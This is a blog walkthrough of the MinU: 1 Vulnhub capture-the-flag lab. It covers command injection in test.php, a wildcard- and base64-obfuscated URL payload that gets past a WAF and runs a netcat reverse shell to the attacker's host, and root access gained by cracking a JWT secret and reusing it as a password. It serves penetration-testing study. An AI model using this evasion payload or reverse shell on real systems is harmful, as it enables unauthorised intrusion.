MinU: 1 Vulnhub Hacking Challenge Walkthrough

MinU: 1 a boot2root challenge available at Vulnhub. It is based on Ubuntu and has DHCP enabled.
In my case the box grabbed the following IP address.
192.168.1.101
To check for services running in this machine we can Nmap the IP address as follows:

As we can see in the scan results, port 80 is open meaning there is a web application running in this box. So as usual I decided to check the website running on the target as follows:
Since I found nothing interesting here,I decided to used DIRB to dig deeper into the directory.
dirb http://192.168.1.101 -X .htm,.html,.phpThis helped me discover a file called test.php which had a link at the bottom
http://192.168.1.101/test.php?file=last.html
This link seem to have some form of command execution vulnerability.
we can now provide invalid, unexpected, or random data as inputs to this page and analyse the behavior.
http://192.168.1.101/test.php?file=FUZZ

Lets try "|id" as the input:
http://192.168.1.101/test.php?file=|id

As we can see the code injection is working fine:
All the same I noted some commands were being filtered here:
Therefore, I researched and I managed to write this url which is encoded to bypass those filters.
Arbitrary Remote Code Execution
http://192.168.1.101/test.php?file=%26/bin/ech?%20bmMgLWUgL2Jpbi9zaCAxMC4wLjAuNCA0NDQ0ICAK|/u?r/b?n/b?se64%20-d|/b?n/sh/bin/ech? equivalent to /bin/echo. bmMgLWUgL2Jpbi9zaCAxMC4wLjAuNCA0NDQ0ICAK equivalent to nc -e /bin/sh 192.168.1.102: 4444 in base 64 /u?r/b?n/b?se64%20-d equivalent to /usr/bin/base64 -d in an url encoded evasion |/b?n/sh equivalent to |/bin/sh.
In short look for a way to bypass filters using any veil evasion techniques
This code allowed me to bypass the filter and I managed to use use netcat to initiate a reverse shell.

for user www-data try upgrade your shell to tty(optional though)

Now its time to do a Local Privilege Escalation
Home Directory
There is a readable document present in bob home directory:

I did some research and found out that this was a JSON Web Token(JWT).
Since Jason web tokens(JWT) can be used in token authentication, I decided to crack this file using
c-jwt-cracker and I managed to get:Secret is "mlnV1"
At this stage I could switch user using su

SU and enter password as mlnV1 gave me a root shell.

Final thoughts
The machine demanded encoding skills which are very important, in many cases you will be blocked by firewalls while pen-testing various systems. As you have noted,I was forced to encode the payload to bypass the WAF.
Want to learn more about ethical hacking?
We have a networking hacking course that is of a similar level to OSCP, get an exclusive 95% discount HERE
Posted from my blog with SteemPress : https://latesthackingnews.com/2018/11/02/minu-1-vulnhub-hacking-challenge-walkthrough/